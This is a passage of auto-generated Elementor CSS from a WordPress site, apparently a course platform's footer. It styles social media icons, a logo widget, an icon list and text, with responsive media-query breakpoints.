50% 50% 50%;padding:4px 0px 0px 0px;width:42px;height:42px;line-height:28px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li{display:inline-block;margin:0px 5px 5px 0px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li > a i{font-size:14px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li > a svg{max-width:14px;}.elementor-521 .elementor-element.elementor-element-61d9902{padding:20px 0px 1px 0px;overflow:visible;}.elementor-521 .elementor-element.elementor-element-7bedc00{width:auto;max-width:auto;}.elementor-521 .elementor-element.elementor-element-7bedc00 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-521 .elementor-element.elementor-element-7bedc00 .courselog-widget-logo img{max-width:191px;}.elementor-521 .elementor-element.elementor-element-7bedc00 .courselog-widget-logo{padding:0px 30px 0px 0px;}.elementor-521 .elementor-element.elementor-element-32dd79a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-521 .elementor-element.elementor-element-32dd79a > .elementor-element-populated{padding:18px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-72acbda{width:auto;max-width:auto;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-item > a{padding:0px 30px 0px 11px !important;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF26;}.elementor-521 .elementor-element.elementor-element-72acbda .ekit_page_list_content{flex-direction:row;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-icon i{font-size:14px;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-icon svg{max-width:14px;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-text{color:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-item{font-weight:400;}.elementor-521 .elementor-element.elementor-element-72acbda .ekit_menu_label{align-self:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-521 .elementor-element.elementor-element-63a22fc{width:auto;max-width:auto;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-63a22fc > .elementor-widget-container{padding:0px 0px 0px 20px;}@media(max-width:1024px){.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media{text-align:center;}.elementor-521 .elementor-element.elementor-element-849b37f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-521 .elementor-element.elementor-element-849b37f > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-521 .elementor-element.elementor-element-32dd79a.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-521 .elementor-element.elementor-element-64eac7f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-521 .elementor-element.elementor-element-2c8bbc0 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-521 .elementor-element.elementor-element-d1cb1b6 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-521 .elementor-element.elementor-element-be555b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media{text-align:left;}.elementor-521 .elementor-element.elementor-element-849b37f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-521 .elementor-element.elementor-element-7bedc00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-7bedc00 .courselog-widget-logo{padding:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-32dd79a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-item > a{padding:0px 30px 0px 0px !important;margin:0px 0px 10px 0px;}.elementor-521 .elementor-element.elementor-element-63a22fc > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-521 .elementor-element.elementor-element-849b37f{width:37.33%;}.elementor-521 .elementor-element.elementor-element-32dd79a{width:62.581%;}}@media(max-width:1024px) and (min-width:768px){.elementor-521 .elementor-element.elementor-element-849b37f{width:100%;}.elementor-521 .elementor-element.elementor-element-32dd79a{width:100%;}}